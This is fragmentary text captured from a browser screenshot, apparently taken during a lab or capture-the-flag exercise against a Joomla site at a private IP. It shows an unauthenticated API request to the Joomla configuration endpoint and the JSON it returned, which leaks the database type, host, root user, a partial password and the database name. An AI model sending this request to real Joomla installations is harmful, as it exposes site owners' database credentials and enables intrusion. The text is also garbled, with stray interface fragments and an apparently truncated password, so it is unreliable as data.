 10.10.235.70/api/index.ph
10.10.235.70/api/index.php/v1/config/application?public=true
90%
BUR
5
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
type: "application"
id: "224"
attributes:
dbtype: "mysqli"
id: 224
13:
type: "application"
id: "224"
attributes:
host: "localhost"
id: 224
14:
type: "application"
id: "224"
attributes:
user: "root"
id: 224
15:
type: "application"
id: "224"
attributes:
password: "Ro 34"
id: 224
16:
type: "application"
id: "224"
attributes:
db: "joomla_db"
id: 224
17: